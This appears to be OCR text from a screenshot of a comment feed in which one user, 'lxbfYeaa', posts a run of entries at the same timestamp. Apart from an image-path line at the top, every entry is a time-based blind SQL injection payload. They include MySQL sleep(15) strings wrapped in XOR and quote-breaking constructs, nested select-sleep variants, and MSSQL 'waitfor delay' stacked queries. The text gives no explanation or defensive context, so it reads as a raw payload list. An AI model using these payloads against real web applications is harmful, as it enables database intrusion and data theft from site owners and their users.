
lxbfYeaa at 28/08/2024 11:26
if(now()=sysdate(),sleep(15),0)
lxbfYeaa at 28/08/2024 11:26
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
lxbfYeaa at 28/08/2024 11:26
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
lxbfYeaa at 28/08/2024 11:26
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
lxbfYeaa at 28/08/2024 11:26
-1; waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:26
-1); waitfor delay '0:0:15' --